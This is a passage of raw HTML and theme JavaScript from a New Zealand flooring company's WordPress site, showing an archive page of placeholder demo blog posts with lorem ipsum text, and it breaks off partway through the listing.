        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();</script> <div id="page" class="layout-fullwidth header-style-3"> <a href="#page" class="scroll-top-button"></a><div class="top-area-background top-area-scroll-hide"><div id="top-area" class="top-area top-area-style-default top-area-alignment-left"><div class="container"><div class="top-area-items inline-inside"><div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Groom and Prestige Ltd., Auckland, NZ</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:027 665 6404">027 665 6404</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:boa@groomandprestige.com">boa@groomandprestige.com</a></div><div class="gem-contacts-item gem-contacts-website"><a href="http://www.groomandpresitge.co.nz">www.groomandpresitge.co.nz</a></div></div></div><div class="top-area-block top-area-socials socials-colored-hover"></div><div class="top-area-block top-area-menu"><nav id="top-area-menu"><ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.groomandprestige.co.nz/contact/">Contact Us</a></li></ul></nav></div></div></div></div></div><div id="site-header-wrapper"  class="  " ><div class="menu-overlay"></div><header id="site-header" class="site-header animated-header mobile-menu-layout-overlay" role="banner"><div class="header-background"><div class="container"><div class="header-main logo-position-left header-layout-default header-style-3"><div class="site-title"><div class="site-logo" style="width:134px;"> <a href="https://www.groomandprestige.co.nz/" rel="home"> <span class="logo"><img src="https://www.groomandprestige.co.nz/wp-content/uploads/thegem-logos/logo_455850526b20b8e69b019fdb740beacc_1x.png" srcset="https://www.groomandprestige.co.nz/wp-content/uploads/thegem-logos/logo_455850526b20b8e69b019fdb740beacc_1x.png 1x,https://www.groomandprestige.co.nz/wp-content/uploads/thegem-logos/logo_455850526b20b8e69b019fdb740beacc_2x.png 2x,https://www.groomandprestige.co.nz/wp-content/uploads/thegem-logos/logo_455850526b20b8e69b019fdb740beacc_3x.png 3x" alt="Groom and Prestige" style="width:134px;" class="tgp-exclude default"/><img src="https://www.groomandprestige.co.nz/wp-content/uploads/thegem-logos/logo_8423beef53b225ef8716df64f3961ebe_1x.png" srcset="https://www.groomandprestige.co.nz/wp-content/uploads/thegem-logos/logo_8423beef53b225ef8716df64f3961ebe_1x.png 1x,https://www.groomandprestige.co.nz/wp-content/uploads/thegem-logos/logo_8423beef53b225ef8716df64f3961ebe_2x.png 2x,https://www.groomandprestige.co.nz/wp-content/uploads/thegem-logos/logo_8423beef53b225ef8716df64f3961ebe_3x.png 3x" alt="Groom and Prestige" style="width:100px;" class="tgp-exclude small"/></span> </a></div></div><nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation"> <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="overlay-menu-wrapper"><div class="overlay-menu-table"><div class="overlay-menu-row"><div class="overlay-menu-cell"><ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-994 megamenu-first-element"><a href="https://www.groomandprestige.co.nz/">Home</a></li><li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993 megamenu-first-element"><a href="https://www.groomandprestige.co.nz/about-us/">About Us</a></li><li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://www.groomandprestige.co.nz/services/our-services/">Our Services</a></li><li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://www.groomandprestige.co.nz/our-products/">Floor Types</a></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001 megamenu-first-element"><a href="https://www.groomandprestige.co.nz/contact/">Contact</a></li><li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401 megamenu-first-element"><a href="https://www.groomandprestige.co.nz/golden-standard-warranty/">Gold Standard Warranty</a></li><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466 megamenu-first-element"><a href="https://www.groomandprestige.co.nz/image-gallery/">Image Gallery</a></li><li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.groomandprestige.co.nz/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></div></div></div></div></nav></div></div></div></header><!-- #site-header --></div><!-- #site-header-wrapper --><div id="main" class="site-main page__top-shadow visible"><div id="main-content" class="main-content"><div id="page-title" class="page-title-block custom-page-title"><div class="container"><div id="vc_row-68447df2b0d95" class="vc_row wpb_row vc_row-fluid thegem-custom-68447df2b0d807671"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-68447df2b50272354"><div class="vc_column-inner thegem-custom-inner-68447df2b502e "><div class="wpb_wrapper thegem-custom-68447df2b50272354"><div id="fullwidth-block-68447df2b5157" class="custom-title-background fullwidth-block fullwidth-block-parallax-vertical clearfix"  style="background-color: ;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-68447df2b5157")); }</script><div class="fullwidth-block-background" style="background-image: url('https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/real-estate-1.jpg');background-repeat: no-repeat;background-position-x: center;background-position-y: top;background-size: cover;"></div><div class="fullwidth-block-inner"><div class="container"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#00bcd4;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#00bcd4;" class="vc_sep_line"></span></span></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div><div class="custom-title-title thegem-title-wrap-68447df2b55cb" style ="text-align: center;margin-left: auto;margin-right: auto;max-width: 1000px;" ><h1 class="thegem-page-title-68447df2b55cc title-h1"> Appartment (Demo)</h1></div><style>.thegem-page-title-68447df2b55cc {color: #ffffff}</style></div></div></div><style>#fullwidth-block-68447df2b5157 {padding-top: 170px;}#fullwidth-block-68447df2b5157 {padding-bottom: 170px;}</style></div></div></div><style>.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2b50272354{display: flex !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2b50272354{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2b50272354{justify-content: flex-start !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2b50272354{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-68447df2b50272354{flex-wrap: wrap !important;}</style></div></div><div class="page-title-alignment-"></div></div><div class="block-content"><div class="container"><div class="panel row"><div class="panel-center col-xs-12"><div class="blog blog-style-default"><article id="post-587" class="item-animations-not-inited post-587 post type-post status-publish format-standard has-post-thumbnail category-production category-ux tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post-3/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/14-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="14 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post-3/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-587" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/production/" title="View all posts in Production (Demo)">Production (Demo)</a> <span class="sep"></span> <a href="https://www.groomandprestige.co.nz/category/ux/" title="View all posts in UX (Demo)">UX (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post-3/" rel="bookmark"><span class="entry-title-date">09 Sep: </span><span class="light">Simple Blog Post (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2b7582509"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-3%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Simple+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-3%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-3%2F&#038;description=Simple+Blog+Post+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F14-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-3%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-3%2F&#038;title=Simple+Blog+Post+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna...+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-3%2F&#038;title=Simple+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2b78672014"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post-3/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-587 --><article id="post-586" class="item-animations-not-inited post-586 post type-post status-publish format-standard has-post-thumbnail category-production tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post-2/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/13-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="13 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post-2/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-586" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/production/" title="View all posts in Production (Demo)">Production (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post-2/" rel="bookmark"><span class="entry-title-date">09 Sep: </span><span class="light">Simple Blog Post (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2bb11d4275"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Simple+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-2%2F&#038;description=Simple+Blog+Post+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F13-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-2%2F&#038;title=Simple+Blog+Post+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna...+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post-2%2F&#038;title=Simple+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2bb5967534"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post-2/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-586 --><article id="post-585" class="item-animations-not-inited post-585 post type-post status-publish format-standard has-post-thumbnail category-production category-ux tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/12-1-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="12 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-585" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/production/" title="View all posts in Production (Demo)">Production (Demo)</a> <span class="sep"></span> <a href="https://www.groomandprestige.co.nz/category/ux/" title="View all posts in UX (Demo)">UX (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post/" rel="bookmark"><span class="entry-title-date">09 Sep: </span><span class="light">Simple Blog Post (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2bd04c869"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Simple+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post%2F&#038;description=Simple+Blog+Post+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F12-1-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post%2F&#038;title=Simple+Blog+Post+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna...+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F09%2F09%2Fsimple-blog-post%2F&#038;title=Simple+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2bd4012834"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/09/09/simple-blog-post/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-585 --><article id="post-117" class="item-animations-not-inited post-117 post type-post status-publish format-standard has-post-thumbnail category-real-estate category-rent tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a href="https://www.groomandprestige.co.nz/2019/08/28/what-do-you-thinking-for-your-family-house-2/"> <picture> <img src="https://www.groomandprestige.co.nz/wp-content/uploads/2019/08/2-3-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="2 (Demo)" /> </picture> </a></div></div><div class="post-meta date-color"><div class="entry-meta clearfix gem-post-date"><div class="post-meta-right"> <span class="comments-link"><a href="https://www.groomandprestige.co.nz/2019/08/28/what-do-you-thinking-for-your-family-house-2/#respond">0</a></span> <span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-117" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span></div><div class="post-meta-left"> <span class="post-meta-author">By <a href="https://www.groomandprestige.co.nz" title="Visit akila&#8217;s website" rel="author external">akila</a></span> <span class="sep"></span> <span class="post-meta-categories"><a href="https://www.groomandprestige.co.nz/category/real-estate/" title="View all posts in Real Estate (Demo)">Real Estate (Demo)</a> <span class="sep"></span> <a href="https://www.groomandprestige.co.nz/category/rent/" title="View all posts in Rent (Demo)">Rent (Demo)</a></span></div></div><!-- .entry-meta --></div><div class="post-title"><h3 class="entry-title"><a href="https://www.groomandprestige.co.nz/2019/08/28/what-do-you-thinking-for-your-family-house-2/" rel="bookmark"><span class="entry-title-date">28 Aug: </span><span class="light">What do you thinking for your Family House (Demo)</span></a></h3></div><div class="post-text"><div class="summary"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna.  Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat&#8230;</p></div></div><div class="post-footer"><div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2be1595107"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div><div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover"> <a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a> <a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=What+do+you+thinking+for+your+Family+House+%28Demo%29&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a> <a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-2%2F&#038;description=What+do+you+thinking+for+your+Family+House+%28Demo%29&#038;media=https%3A%2F%2Fwww.groomandprestige.co.nz%2Fwp-content%2Fuploads%2F2019%2F08%2F2-3-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a> <a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a> <a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-2%2F&#038;title=What+do+you+thinking+for+your+Family+House+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+amet%2C+consectetur+adipisicing+elit%2C+sed+do+eiusmod+tempor+incididunt+ut+labore+et+dolore+magna.++Ut+enim+ad+minim+veniam%2C+quis+nostrud+exercitation+ullamco+laboris+nisi+ut+aliquip+ex+ea+commodo+consequat..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a> <a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.groomandprestige.co.nz%2F2019%2F08%2F28%2Fwhat-do-you-thinking-for-your-family-house-2%2F&#038;title=What+do+you+thinking+for+your+Family+House+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a></div> <svg class="sharing-styled-arrow"><use xlink:href="https://www.groomandprestige.co.nz/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div><div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-68447df2be3a9286"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2"data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.groomandprestige.co.nz/2019/08/28/what-do-you-thinking-for-your-family-house-2/" target="_self">Read More</a></div></div></div></div></div></article><!-- #post-117 --><article id="post-116" class="item-animations-not-inited post-116 post type-post status-publish format-standard has-post-thumbnail category-rent category-sale tag-appartment tag-commertial tag-villas tag-luxury tag-rent tag-rreal-estate tag-sale"><div class="item-post-container"><div class="item-post clearfix"><div class="post-image"><div class="post-featured-content"><a 